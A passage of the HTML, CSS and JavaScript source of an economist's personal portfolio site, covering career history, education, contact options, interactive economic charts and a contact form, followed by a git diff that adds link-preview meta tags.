fill="var(--teal)"/><text x="375.8" y="52" font-size="11" fill="var(--ink)">Central Bank</text><rect x="536.0" y="24" width="156.3" height="14" rx="3" fill="var(--teal)"/><text x="536.0" y="52" font-size="11" fill="var(--ink)">Ministry of Planning, Minister’s Office</text><rect x="115.7" y="84" width="378.8" height="14" rx="3" fill="var(--muted)" opacity=".5"/><text x="115.7" y="112" font-size="11" fill="var(--ink)">B.Sc. Economics, LSBU</text><rect x="717.0" y="84" width="173.1" height="14" rx="3" fill="var(--muted)" opacity=".5"/><text x="717.0" y="112" font-size="11" fill="var(--ink)">M.A. International Relations, LJMU</text><circle cx="544.0" cy="134" r="5" fill="var(--gold)"/><text x="544.0" y="150" font-size="10.5" fill="var(--ink)" text-anchor="middle">GDF chapter</text><circle cx="622.1" cy="134" r="5" fill="var(--gold)"/><text x="622.1" y="150" font-size="10.5" fill="var(--ink)" text-anchor="middle">Nile TV</text><circle cx="724.0" cy="134" r="5" fill="var(--gold)"/><text x="724.0" y="150" font-size="10.5" fill="var(--ink)" text-anchor="middle">EGL paper</text></svg></div>
  <div class="xp">
    <div class="job"><span class="when">Dec 2024 – Jun 2026</span><div class="what"><span class="org">Ministry of Planning and Economic Development</span><span class="muted">Economic Researcher, Minister’s Office, Macroeconomic Analysis Unit</span>
      <ul><li>Financial and economic models: forecasts, projections, scenario and sensitivity analysis</li><li>Feasibility and ROI assessments; public investment and FDI analysis</li><li>Built the monthly Consumer Credit Index, adopted by the Ministry</li><li>Power BI dashboards, executive briefings and sections of the Egyptian National Narrative</li></ul></div></div>
    <div class="job"><span class="when">Aug – Sep 2023</span><div class="what"><span class="org">Central Bank of Egypt</span><span class="muted">Regulations Intern · digital payments regulation during the InstaPay launch</span></div></div>
    <div class="job"><span class="when">Jun 2022</span><div class="what"><span class="org">The Egyptian Exchange (EGX)</span><span class="muted">Intern · capital markets, trading mechanisms and financial instruments</span></div></div>
    <div class="job"><span class="when">Sep 2019 – Sep 2020</span><div class="what"><span class="org">Arabreneur Business Consulting</span><span class="muted">Business Analyst · market entry, market sizing, competitor and pricing analysis, feasibility studies</span></div></div>
  </div>
  <div class="sub"><span class="eyebrow">Media and leadership</span></div>
  <div class="media">
    <div class="mitem"><span class="when">October 2025</span><h3>Guest economic commentator, Nile TV</h3><p class="muted">Live analysis of the IMF and World Bank Annual Meetings and what they mean for Egypt’s economy.</p><a href="https://www.linkedin.com/posts/mayakeshk_last-week-i-was-honoured-to-join-egypts-activity-7389306531940302848-HC1i" target="_blank" rel="noopener">View on LinkedIn</a></div>
    <div class="mitem"><span class="when">2022 to 2023</span><h3>President, Model United Nations</h3><p class="muted">Led conference planning, policy simulations and delegate training, and secured a partnership with UNDP for conference certification.</p></div>
  </div>
</section>

<section class="sec" id="skills">
  <div class="sechead"><span class="eyebrow">Skills and education</span></div>
  <div class="two">
    <div class="sec"><div class="sechead"><span class="eyebrow">Education</span></div><div class="list">
      <div><b>M.A. International Relations</b><span>Liverpool John Moores University · expected 2028</span></div>
      <div><b>B.Sc. Economics, Second Class Honours (2:1)</b><span>London South Bank University · 2024 · GPA 3.7/4.0</span></div></div></div>
    <div class="sec"><div class="sechead"><span class="eyebrow">Tools and languages</span></div><div class="list">
      <div><b>Tools</b><span>Excel, PowerPoint, Power BI, Tableau, R, Python, Stata, EViews, SPSS</span></div>
      <div><b>Languages</b><span>Arabic and English (native), French (basic)</span></div></div></div>
  </div>
</section>

<section class="band sec" id="contact"><div class="in">
  <div class="sechead"><span class="eyebrow">Contact</span><h2>Enquiries and opportunities</h2></div>
  <p class="lead">For enquiries, opportunities or collaborations, feel free to get in touch by WhatsApp or email. Every message receives a reply within 48 hours.</p>
  <div class="cgrid">
    <div class="ccard"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Email</span><a class="cval mailbtn" href="mailto:mayakeshk3@gmail.com?subject=Enquiry%20via%20portfolio" target="_blank" rel="noopener">mayakeshk3@gmail.com</a><div class="cbtns"><a class="mini" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=mayakeshk3@gmail.com&amp;su=Enquiry%20via%20portfolio" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Open in Gmail</a><a class="mini" href="https://outlook.office.com/mail/deeplink/compose?to=mayakeshk3@gmail.com&amp;subject=Enquiry%20via%20portfolio" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg>Open in Outlook</a><button class="copy" type="button" data-copy="mayakeshk3@gmail.com">Copy</button></div></div>
    <div class="ccard"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-chat"/></svg>WhatsApp and phone</span><a class="cval" href="https://wa.me/97332009796" target="_blank" rel="noopener">+973 3200 9796</a><div class="cbtns"><a class="mini" href="https://wa.me/97332009796" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-chat"/></svg>Message on WhatsApp</a><a class="mini" href="tel:+97332009796"><svg class="ic" aria-hidden="true"><use href="#i-phone"/></svg>Call</a><button class="copy" type="button" data-copy="+973 3200 9796">Copy</button></div></div>
    <div class="ccard"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-profile"/></svg>LinkedIn</span><a class="cval" href="https://www.linkedin.com/in/mayakeshk" target="_blank" rel="noopener">linkedin.com/in/mayakeshk</a><div class="cbtns"><a class="mini" href="https://www.linkedin.com/in/mayakeshk" target="_blank" rel="noopener"><svg class="ic" aria-hidden="true"><use href="#i-open"/></svg>View profile</a></div></div>
  </div>
  <form class="cform" id="cform" novalidate>
    <div class="cfh"><span class="clbl"><svg class="ic" aria-hidden="true"><use href="#i-send"/></svg>Send a message</span><p>Messages go directly to Maya Keshk by email.</p></div>
    <div class="row2"><label>Name<input name="name" required autocomplete="name"></label><label>Email<input name="email" type="email" required autocomplete="email" dir="ltr"></label></div>
    <label>Organisation (optional)<input name="organisation" autocomplete="organization"></label>
    <label>Message<textarea name="message" rows="5" required></textarea></label>
    <input type="text" name="_honey" class="hp" tabindex="-1" autocomplete="off" aria-hidden="true">
    <div class="cfrow"><button type="submit" class="sendb"><svg class="ic" aria-hidden="true"><use href="#i-send"/></svg>Send message</button><span class="cfst" role="status" aria-live="polite"></span></div>
  </form>
  <div class="toast" id="toast" role="status" aria-live="polite"></div>
  <p class="cfoot">Bahrain Golden Residence Holder · Full papers and the Lindo study available on request.</p>
</div></section>

<section class="sec" id="references">
  <div class="sechead"><span class="eyebrow">References</span></div>
  <div class="quotes">
    <blockquote><p>“A highly motivated individual who does not require close supervision and possesses the maturity needed to succeed.”</p><footer><b>Dr. Omar Al-Ubaydli</b><br>Director of Studies and Research, Derasat</footer></blockquote>
    <blockquote><p>“Her exceptional ability to interpret econometric results and link them seamlessly to economic theory.”</p><footer><b>Dr. Hossameldin Ahmed</b><br>Assistant Professor of Econometrics and Applied Statistics</footer></blockquote>
    <blockquote><p>“Maya possesses unique and exceptional communication skills.”</p><footer><b>Dr. Maha El Hini</b><br>Associate Professor of Economics</footer></blockquote>
  </div>
</section>

<section class="sec">
  <p class="note">Note on data: all data, analysis and charts in this portfolio were collected, analysed and visualised by Maya Keshk, drawing on primary survey research and the published and public sources cited in each section.</p>
  <div class="foot"><span>Maya Keshk · mayakeshk3@gmail.com · +973 3200 9796</span><button type="button" class="totop" onclick="var r=matchMedia('(prefers-reduced-motion: reduce)').matches;window.scrollTo({top:0,behavior:r?'auto':'smooth'});">Back to top ↑</button></div>
</section>
</div>

<script>
document.querySelectorAll('.copy').forEach(function(b){
  b.addEventListener('click',function(){
    var t=b.getAttribute('data-copy'),old=b.textContent;
    var ok=function(){b.textContent='Copied';setTimeout(function(){b.textContent=old},1400)};
    var sel=function(){var el=b.previousElementSibling;if(!el)return;var r=document.createRange();r.selectNodeContents(el);var s=getSelection();s.removeAllRanges();s.addRange(r)};
    try{navigator.clipboard.writeText(t).then(ok,sel)}catch(e){sel()}
  });
});
var chips=document.querySelectorAll('.chip'),cards=document.querySelectorAll('.card');
chips.forEach(function(c){c.addEventListener('click',function(){
  var f=c.getAttribute('data-f');
  chips.forEach(function(x){x.setAttribute('aria-pressed',x===c?'true':'false')});
  cards.forEach(function(k){k.hidden=!(f==='all'||k.getAttribute('data-a').split(' ').indexOf(f)>-1)});
})});
</script>
<script>
(function(){
var M=["2021-06", "2021-07", "2021-08", "2021-09", "2021-10", "2021-11", "2021-12", "2022-01", "2022-02", "2022-03", "2022-04", "2022-05", "2022-06", "2022-07", "2022-08", "2022-09", "2022-10", "2022-11", "2022-12", "2023-01", "2023-02", "2023-03", "2023-04", "2023-05", "2023-06", "2023-07", "2023-08", "2023-09", "2023-10", "2023-11", "2023-12", "2024-01", "2024-02", "2024-03", "2024-04", "2024-05", "2024-06", "2024-07", "2024-08", "2024-09", "2024-10", "2024-11", "2024-12", "2025-01", "2025-02", "2025-03", "2025-04", "2025-05", "2025-06", "2025-07", "2025-08", "2025-09"],D={u:[102127.66, 91276.6, 111702.13, 118723.4, 131489.36, 144893.62, 132127.66, 184468.09, 205531.91, 299361.7, 214468.09, 196595.74, 237446.81, 220212.77, 233617.02, 227234.04, 227234.04, 288510.64, 246382.98, 270000.0, 267446.81, 314042.55, 275106.38, 291702.13, 283404.26, 275744.68, 256595.74, 271276.6, 253404.26, 309574.47, 258510.64, 259148.94, 258510.64, 278297.87, 292978.72, 324255.32, 344042.55, 356808.51, 377872.34, 389361.7, 381702.13, 481914.89, 425106.38, 748723.4, 755106.38, 789574.47, 618510.64, 893617.02, 992553.19, 1051276.6, 1129787.23, 1090851.06],f:[1569.15, 1191.49, 1664.89, 1601.06, 1776.6, 2101.06, 1835.11, 1877.66, 2148.94, 2803.19, 2292.55, 1957.45, 3053.19, 2271.28, 2664.89, 2590.43, 2632.98, 3148.94, 2925.53, 2904.26, 3191.49, 4026.6, 2984.04, 3728.72, 3680.85, 3861.7, 4218.09, 4069.15, 4840.43, 5260.64, 3989.36, 4675.53, 3531.91, 3351.06, 3547.87, 4308.51, 4308.51, 5159.57, 5888.3, 6664.89, 5670.21, 7531.91, 6239.36, 5585.11, 6351.06, 5478.72, 4707.45, 7265.96, 8840.43, 9255.32, 9308.51, 9297.87],a:[15.32, 13.11, 14.89, 13.48, 13.53, 14.48, 13.89, 10.19, 10.45, 9.36, 10.69, 9.97, 12.87, 10.32, 11.4, 11.4, 11.59, 10.93, 11.85, 10.78, 11.95, 12.82, 10.85, 12.78, 12.99, 14.0, 16.43, 14.99, 19.09, 16.99, 15.44, 18.03, 13.66, 12.05, 12.13, 13.29, 12.52, 14.47, 15.57, 17.13, 14.86, 15.62, 14.68, 7.46, 8.4, 6.94, 7.61, 8.13, 8.9, 8.8, 8.23, 8.52],r:[8.25, 8.25, 8.25, 8.25, 8.25, 8.25, 8.25, 8.25, 8.25, 9.26, 9.26, 11.25, 11.25, 11.25, 11.25, 11.25, 13.24, 13.24, 16.24, 16.24, 16.24, 18.26, 18.26, 18.26, 18.26, 18.26, 19.24, 19.24, 19.24, 19.24, 19.24, 19.24, 21.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 27.26, 25.01, 24.0, 24.0, 24.0, 22.01, 22.01]};
var RM=window.matchMedia&&matchMedia('(prefers-reduced-motion: reduce)').matches;
var MON=['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'];
function lab(i){var p=M[i].split('-');return MON[+p[1]-1]+' '+p[0];}
var CFG={u:{max:1200000,ticks:[0,300000,600000,900000,1200000],f:function(v){return v?(v/1e6).toFixed(1)+'M':'0'},tip:function(v){return '≈'+(Math.round(v/1000)*1000).toLocaleString('en-US')+' users'},col:'var(--teal)',area:1},
 f:{max:10000,ticks:[0,2500,5000,7500,10000],f:function(v){return v?(v/1000)+'bn':'0'},tip:function(v){return '≈EGP '+(v/1000).toFixed(1)+'bn'},col:'var(--teal)',area:1},
 a:{max:20,ticks:[0,5,10,15,20],f:function(v){return v+'k'},tip:function(v){return '≈EGP '+(Math.round(v*10)*100).toLocaleString('en-US')+' per user'},col:'var(--gold)'},
 r:{max:30,ticks:[0,10,20,30],f:function(v){return v+'%'},tip:function(v){return v.toFixed(2)+'% overnight rate'},col:'var(--muted)',step:1}};
var range='all',cuts=false;
function start(){return range==='2024'?M.indexOf('2024-01'):range==='2025'?M.indexOf('2025-01'):0;}
function render(el,animate){
 var k=el.getAttribute('data-k'),c=CFG[k],v=D[k],s0=start(),n=v.length-s0;
 var W=460,H=230,L=46,Rr=12,T=16,B=26,iw=W-L-Rr,ih=H-T-B;
 var X=function(i){return L+iw*(i-s0)/(n-1)},Y=function(y){return T+ih*(1-y/c.max)};
 var o='<svg viewBox="0 0 '+W+' '+H+'" role="img" aria-label="'+el.parentNode.querySelector('.vizt').textContent+'">';
 if(cuts){var ci=Math.max(M.indexOf('2025-04'),s0);o+='<rect x="'+X(ci)+'" y="'+T+'" width="'+(X(v.length-1)-X(ci)+4)+'" height="'+ih+'" fill="var(--gold)" opacity=".13"/><text x="'+(X(ci)+4)+'" y="'+(T+11)+'" font-size="9.5" fill="var(--gold)">rate cuts</text>';}
 c.ticks.forEach(function(t){o+='<line x1="'+L+'" x2="'+(W-Rr)+'" y1="'+Y(t)+'" y2="'+Y(t)+'" stroke="var(--line)" '+(t?'stroke-dasharray="2 3"':'')+'/><text x="'+(L-6)+'" y="'+(Y(t)+3)+'" font-size="10" fill="var(--muted)" text-anchor="end">'+c.f(t)+'</text>';});
 for(var i=s0;i<v.length;i++){var p=M[i].split('-');if(p[1]==='01'||i===s0){o+='<text x="'+X(i)+'" y="'+(H-8)+'" font-size="10" fill="var(--muted)" text-anchor="middle">'+(i===s0?lab(i):p[0])+'</text>';}}
 var pts=[];for(var j=s0;j<v.length;j++){if(c.step&&j>s0)pts.push(X(j)+','+Y(v[j-1]));pts.push(X(j)+','+Y(v[j]));}
 if(c.area)o+='<polygon points="'+X(s0)+','+Y(0)+' '+pts.join(' ')+' '+X(v.length-1)+','+Y(0)+'" fill="'+c.col+'" opacity=".12"/>';
 o+='<polyline class="ln" points="'+pts.join(' ')+'" fill="none" stroke="'+c.col+'" stroke-width="2" stroke-linejoin="round"/>';
 o+='<line class="xh" x1="0" x2="0" y1="'+T+'" y2="'+(T+ih)+'" stroke="var(--ink)" stroke-dasharray="2 2" opacity="0"/><circle class="xd" r="4" fill="'+c.col+'" stroke="var(--bg)" stroke-width="2" opacity="0"/>';
 o+='<rect class="hit" x="'+L+'" y="'+T+'" width="'+iw+'" height="'+ih+'" fill="transparent"/></svg><div class="tip"></div>';
 el.innerHTML=o;
 var svg=el.querySelector('svg'),tip=el.querySelector('.tip'),xh=el.querySelector('.xh'),xd=el.querySelector('.xd');
 function mv(e){var r=svg.getBoundingClientRect(),sx=(e.clientX-r.left)/r.width*W,i=Math.round((sx-L)/iw*(n-1))+s0;i=Math.max(s0,Math.min(v.length-1,i));
  xh.setAttribute('x1',X(i));xh.setAttribute('x2',X(i));xh.setAttribute('opacity','.5');xd.setAttribute('cx',X(i));xd.setAttribute('cy',Y(v[i]));xd.setAttribute('opacity','1');
  tip.innerHTML=lab(i)+'<br><b>'+c.tip(v[i])+'</b>';tip.style.left=(X(i)/W*100)+'%';tip.style.top=(Y(v[i])/H*r.height)+'px';tip.classList.add('on');}
 function out(){tip.classList.remove('on');xh.setAttribute('opacity','0');xd.setAttribute('opacity','0');}
 svg.addEventListener('pointermove',mv);svg.addEventListener('pointerdown',mv);svg.addEventListener('pointerleave',out);
 if(animate&&!RM){var ln=el.querySelector('.ln'),len=ln.getTotalLength();ln.style.strokeDasharray=len;ln.style.strokeDashoffset=len;ln.getBoundingClientRect();ln.style.transition='stroke-dashoffset 1.1s ease';ln.style.strokeDashoffset=0;}
}
var charts=[].slice.call(document.querySelectorAll('.lc'));
function all(a){charts.forEach(function(el){render(el,a)});}
all(false);
document.querySelectorAll('.seg button').forEach(function(b){b.addEventListener('click',function(){range=b.getAttribute('data-r');document.querySelectorAll('.seg button').forEach(function(x){x.setAttribute('aria-pressed',x===b?'true':'false')});all(true);});});
var cb=document.getElementById('cuts');cb.addEventListener('click',function(){cuts=!cuts;cb.setAttribute('aria-pressed',cuts?'true':'false');all(false);});
/* counters */
function count(el){var t=el.textContent,m=t.match(/^([^0-9]*)([0-9.,]+)(.*)$/);if(!m||RM)return;var tgt=parseFloat(m[2].replace(/,/g,'')),dec=(m[2].split('.')[1]||'').length,st=null;
 function f(ts){if(!st)st=ts;var p=Math.min(1,(ts-st)/900),e=1-Math.pow(1-p,3);el.textContent=m[1]+(tgt*e).toFixed(dec)+m[3];if(p<1)requestAnimationFrame(f);else el.textContent=t;}requestAnimationFrame(f);}
/* reveal + draw on scroll */
if('IntersectionObserver' in window&&!RM){
 var vh=innerHeight;
 document.querySelectorAll('.reveal').forEach(function(el){if(el.getBoundingClientRect().top>vh)el.classList.add('pre');});
 var io=new IntersectionObserver(function(es){es.forEach(function(en){if(!en.isIntersecting)return;var el=en.target;io.unobserve(el);
  if(el.classList.contains('pre')){el.classList.remove('pre');var lc=el.querySelector('.lc');if(lc)render(lc,true);}
  if(el.matches('.kpi b,.fact b'))count(el);});},{threshold:.25});
 document.querySelectorAll('.reveal,.kpi b,.fact b').forEach(function(el){io.observe(el)});
}
/* expandable cards */
document.querySelectorAll('.morebtn').forEach(function(b){b.addEventListener('click',function(){var d=b.previousElementSibling,o=d.hidden;d.hidden=!o;b.setAttribute('aria-expanded',o?'true':'false');if(!b.dataset.l)b.dataset.l=b.textContent;b.textContent=o?b.dataset.l.replace('Show','Hide'):b.dataset.l;});});
/* route map */
var INFO={suez:'<b>Red Sea and Suez:</b> the short route to Europe. LNG through Bab el-Mandeb fell from 4.2 Bcf/d in 2023 to almost zero in 2024, and through Suez from 4.1 to 0.5 Bcf/d, after attacks on shipping.',
 cape:'<b>Cape of Good Hope:</b> the long way round. LNG flows rose from 2.1 to 7.8 Bcf/d (+271%), adding roughly 29% to sailing distance and 14% to voyage time on Asia to Northern Europe services.',
 hormuz:'<b>Strait of Hormuz:</b> about 20% of global LNG trade, and 93% of Qatar’s and 96% of the UAE’s LNG exports, normally pass through this single chokepoint.'};
var ri=document.getElementById('routeinfo'),rs=document.getElementById('rt-suez'),rc=document.getElementById('rt-cape');
function route(k){[rs,rc].forEach(function(p){p.setAttribute('stroke','var(--muted)');p.setAttribute('stroke-width','2.5');p.setAttribute('opacity','.6')});
 if(k==='suez'){rs.setAttribute('stroke','var(--teal)');rs.setAttribute('stroke-width','4');rs.setAttribute('opacity','1')}
 if(k==='cape'){rc.setAttribute('stroke','var(--teal)');rc.setAttribute('stroke-width','4');rc.setAttribute('opacity','1')}
 if(k==='hormuz'){[rs,rc].forEach(function(p){p.setAttribute('opacity','.9')})}
 ri.innerHTML=INFO[k];document.querySelectorAll('.routes button').forEach(function(b){b.setAttribute('aria-pressed',b.getAttribute('data-route')===k?'true':'false')});}
if(ri){route('suez');document.querySelectorAll('.routes button').forEach(function(b){b.addEventListener('click',function(){route(b.getAttribute('data-route'))})});}
})();
</script>
<script>
(function(){var t=document.getElementById('toast'),h;
function show(m){t.textContent=m;t.classList.add('on');clearTimeout(h);h=setTimeout(function(){t.classList.remove('on')},4000)}
document.querySelectorAll('.mailbtn').forEach(function(a){a.addEventListener('click',function(){
  try{navigator.clipboard.writeText('mayakeshk3@gmail.com').then(function(){show('Email address copied')},function(){show('Email: mayakeshk3@gmail.com')})}catch(e){show('Email: mayakeshk3@gmail.com')}
})});})();
</script>
<script>
(function(){
document.querySelector('nav.top .brand').addEventListener('click',function(){var r=matchMedia('(prefers-reduced-motion: reduce)').matches;window.scrollTo({top:0,behavior:r?'auto':'smooth'})});
var b=document.getElementById('ebtn'),m=document.getElementById('eopts');
function close(){m.hidden=true;b.setAttribute('aria-expanded','false')}
b.addEventListener('click',function(e){e.stopPropagation();var o=m.hidden;m.hidden=!o;b.setAttribute('aria-expanded',o?'true':'false')});
document.addEventListener('click',function(e){if(!m.contains(e.target))close()});
document.addEventListener('keydown',function(e){if(e.key==='Escape')close()});
m.querySelectorAll('a').forEach(function(a){a.addEventListener('click',function(){setTimeout(close,100)})});
m.querySelector('.ecopy').addEventListener('click',function(){
  var t=document.getElementById('toast');
  function show(x){t.textContent=x;t.classList.add('on');setTimeout(function(){t.classList.remove('on')},2500)}
  try{navigator.clipboard.writeText('mayakeshk3@gmail.com').then(function(){show('Email address copied')},function(){show('mayakeshk3@gmail.com')})}catch(e){show('mayakeshk3@gmail.com')}
  close()});
})();
</script>
<div class="lb" id="lb" hidden role="dialog" aria-modal="true" aria-label="Newsletter, full screen">
  <div class="lbtop"><span class="lbcount">Page 1 of 21</span><button type="button" class="lbclose" aria-label="Close full screen">✕ Close</button></div>
  <button type="button" class="gnav lbprev" aria-label="Previous page">‹</button>
  <img class="lbimg" src="" alt="">
  <button type="button" class="gnav lbnext" aria-label="Next page">›</button>
</div>
<nav class="rail" id="rail" aria-label="Quick contact">
  <a class="rbtn" id="rmail" href="mailto:mayakeshk3@gmail.com?subject=Enquiry%20via%20portfolio" data-gmail="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=mayakeshk3@gmail.com&amp;su=Enquiry%20via%20portfolio" aria-label="Email" title="Email"><svg class="ic" aria-hidden="true"><use href="#i-mail"/></svg><span class="rtip">Email</span></a>
  <a class="rbtn" href="https://wa.me/97332009796" target="_blank" rel="noopener" aria-label="WhatsApp" title="WhatsApp"><svg class="ic" aria-hidden="true"><use href="#i-chat"/></svg><span class="rtip">WhatsApp</span></a>
  <a class="rbtn" href="tel:+97332009796" aria-label="Call" title="Call"><svg class="ic" aria-hidden="true"><use href="#i-phone"/></svg><span class="rtip">Call</span></a>
</nav>
<button type="button" class="fab" id="fab" aria-label="Back to the top of the page">↑ Top</button>
<script>
(function(){var f=document.getElementById('fab');
function u(){f.classList.toggle('on',window.scrollY>600)}
window.addEventListener('scroll',u,{passive:true});u();
f.addEventListener('click',function(){var r=matchMedia('(prefers-reduced-motion: reduce)').matches;window.scrollTo({top:0,behavior:r?'auto':'smooth'})});})();
</script>
<script>
(function(){
var g=document.getElementById('gal');if(!g)return;
var n=+g.dataset.n,base=g.dataset.dir,cur=1;
var img=g.querySelector('.gimg'),cnt=g.querySelector('.gcount'),pv=g.querySelector('.gprev'),nx=g.querySelector('.gnext');
var lb=document.getElementById('lb'),li=lb.querySelector('.lbimg'),lc=lb.querySelector('.lbcount'),lp=lb.querySelector('.lbprev'),ln=lb.querySelector('.lbnext');
var lastFocus=null;
function src(k){return base+(k<10?'0':'')+k+'.jpg'}
function pre(k){if(k>=1&&k<=n){var x=new Image();x.src=src(k)}}
function show(k){cur=Math.max(1,Math.min(n,k));var t='Page '+cur+' of '+n;
  img.src=src(cur);img.alt='Newsletter page '+cur+' of '+n;cnt.textContent=t;pv.disabled=cur===1;nx.disabled=cur===n;
  if(!lb.hidden){li.src=src(cur);li.alt=img.alt;lc.textContent=t;lp.disabled=cur===1;ln.disabled=cur===n}
  pre(cur+1);pre(cur-1)}
function swipe(el){var x0=null;el.addEventListener('pointerdown',function(e){x0=e.clientX});
  el.addEventListener('pointerup',function(e){if(x0===null)return;var d=e.clientX-x0;x0=null;if(Math.abs(d)>40){var rtl=document.dir==='rtl';show(cur+((d<0)!==rtl?1:-1))}});
  el.addEventListener('pointercancel',function(){x0=null})}
function open(){lastFocus=document.activeElement;lb.hidden=false;document.body.style.overflow='hidden';show(cur);lb.querySelector('.lbclose').focus()}
function close(){lb.hidden=true;document.body.style.overflow='';if(lastFocus)lastFocus.focus()}
pv.addEventListener('click',function(){show(cur-1)});nx.addEventListener('click',function(){show(cur+1)});
lp.addEventListener('click',function(){show(cur-1)});ln.addEventListener('click',function(){show(cur+1)});
g.querySelector('.gfull').addEventListener('click',open);
var moved=false;img.addEventListener('pointerdown',function(){moved=false});img.addEventListener('pointermove',function(){moved=true});
img.addEventListener('click',function(){if(!moved)open()});
lb.querySelector('.lbclose').addEventListener('click',close);
lb.addEventListener('click',function(e){if(e.target===lb)close()});
document.addEventListener('keydown',function(e){if(lb.hidden)return;var rtl=document.dir==='rtl';
  if(e.key==='Escape')close();else if(e.key==='ArrowRight')show(cur+(rtl?-1:1));else if(e.key==='ArrowLeft')show(cur+(rtl?1:-1))});
swipe(g.querySelector('.gview'));swipe(lb);show(1);
})();
</script>
<script>
(function(){
var dds=document.querySelectorAll('.dd'),touch=matchMedia('(hover: none)');
function closeAll(x){dds.forEach(function(d){if(d!==x){d.classList.remove('open');d.querySelector('.ddt').setAttribute('aria-expanded','false')}})}
dds.forEach(function(d){var t=d.querySelector('.ddt');
  t.addEventListener('click',function(e){if(touch.matches&&!d.classList.contains('open')){e.preventDefault();closeAll(d);d.classList.add('open');t.setAttribute('aria-expanded','true')}else{closeAll(null)}});
  d.addEventListener('mouseenter',function(){t.setAttribute('aria-expanded','true')});
  d.addEventListener('mouseleave',function(){if(!d.classList.contains('open'))t.setAttribute('aria-expanded','false')});
  d.querySelectorAll('.ddm a').forEach(function(a){a.addEventListener('click',function(){closeAll(null);if(document.activeElement)document.activeElement.blur()})});
});
document.addEventListener('click',function(e){if(!e.target.closest('.dd'))closeAll(null)});
document.addEventListener('keydown',function(e){if(e.key==='Escape'){closeAll(null);if(document.activeElement&&document.activeElement.closest('.dd'))document.activeElement.blur()}});
})();
</script>
<script>
(function(){
var b=document.getElementById('themeb');if(!b)return;var ar=document.documentElement.lang==='ar';
function set(d){if(d)document.documentElement.setAttribute('data-theme','dark');else document.documentElement.removeAttribute('data-theme');
 b.textContent=d?'☀':'☾';b.setAttribute('aria-pressed',d?'true':'false');
 var l=d?(ar?'التبديل إلى الوضع النهاري':'Switch to day mode'):(ar?'التبديل إلى الوضع الليلي':'Switch to night mode');
 b.setAttribute('aria-label',l);b.title=d?(ar?'الوضع النهاري':'Day mode'):(ar?'الوضع الليلي':'Night mode');
 try{localStorage.setItem('mk-theme',d?'dark':'light')}catch(e){}}
set(document.documentElement.getAttribute('data-theme')==='dark');
b.addEventListener('click',function(){set(document.documentElement.getAttribute('data-theme')!=='dark')});
})();
</script>
<script>
(function(){
var f=document.getElementById('cform');if(!f)return;var ar=document.documentElement.lang==='ar';
var st=f.querySelector('.cfst'),btn=f.querySelector('.sendb');
var T=ar?{req:'يرجى ملء الحقول المطلوبة.',mail:'يرجى إدخال بريد إلكتروني صحيح.',sending:'جارٍ الإرسال…',ok:'شكرًا لكم. تم إرسال الرسالة، وسيتم الرد خلال ٤٨ ساعة.',err:'تعذّر إرسال الرسالة. يرجى التواصل عبر mayakeshk3@gmail.com'}
 :{req:'Please fill in the required fields.',mail:'Please enter a valid email address.',sending:'Sending…',ok:'Thank you. Your message has been sent, and a reply will follow within 48 hours.',err:'The message could not be sent. Please email mayakeshk3@gmail.com directly.'};
function say(t,ok){st.textContent=t;st.classList.toggle('ok',!!ok)}
f.addEventListener('submit',function(e){e.preventDefault();
 var n=f.name.value.trim(),em=f.email.value.trim(),m=f.message.value.trim(),bad=false;
 [[f.name,n],[f.email,em],[f.message,m]].forEach(function(x){x[0].setAttribute('aria-invalid',x[1]?'false':'true');if(!x[1])bad=true});
 if(bad){say(T.req);return}
 if(!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(em)){f.email.setAttribute('aria-invalid','true');say(T.mail);return}
 if(f._honey.value){say(T.ok,true);f.reset();return}
 btn.disabled=true;say(T.sending);
 fetch('https://formsubmit.co/ajax/mayakeshk3@gmail.com',{method:'POST',headers:{'Content-Type':'application/json','Accept':'application/json'},
  body:JSON.stringify({name:n,email:em,organisation:f.organisation.value.trim(),message:m,_subject:'Portfolio message from '+n,_template:'table',_replyto:em,_captcha:'false'})})
 .then(function(r){return r.json()}).then(function(d){if(String(d.success)==='true'){say(T.ok,true);f.reset()}else say(T.err)})
 .catch(function(){say(T.err)}).then(function(){btn.disabled=false});
});
})();
</script>
<script>
(function(){
var r=document.getElementById('rail');if(!r)return;var h=document.querySelector('header.hero');
function u(){var lim=h?h.getBoundingClientRect().bottom:300;r.classList.toggle('on',lim<0)}
window.addEventListener('scroll',u,{passive:true});window.addEventListener('resize',u);u();
var m=document.getElementById('rmail');
if(matchMedia('(hover: hover) and (pointer: fine)').matches){m.href=m.getAttribute('data-gmail');m.target='_blank';m.rel='noopener'}
})();
</script>
</body>
</html>






==== commit 9c354a81: "Add link preview image and last updated line; fix Arabic Central Bank sector name and French level C" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,15 @@
 <meta property="og:type" content="website">
 <meta property="og:title" content="Maya Keshk | Economist and Research Analyst">
 <meta property="og:description" content="Maya Keshk, economist and research analyst specialising in macroeconomic analysis, energy markets, global trade and geopolitical risk.">
-<meta name="twitter:card" content="summary">
+<meta name="twitter:card" content="summary_large_image">
+<meta property="og:url" content="https://mayakeshk.github.io/">
+<meta property="og:image" content="https://mayakeshk.github.io/preview.jpg">
+<meta property="og:image:width" content="1200">
+<meta property="og:image:height" content="630">
+<meta property="og:image:alt" content="Maya Keshk, economist and research analyst">
+<meta property="og:site_name" content="Maya Keshk">
+<meta name="twitter:image" content="https://mayakeshk.github.io/preview.jpg">
+
 <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='12' fill='%230F1E2E'/%3E%3Ctext x='32' y='42' font-family='Georgia,serif' font-size='28' font-weight='700' fill='%234CC3C9' text-anchor='middle'%3EMK%3C/text%3E%3C/svg%3E">
 <link rel="alternate" hreflang="ar" href="ar.html">
 <link rel="preconnect" href="https://fonts.googleapis.com">
@@ -345,6 +353,8 @@
  .rtip{display:none}
 }
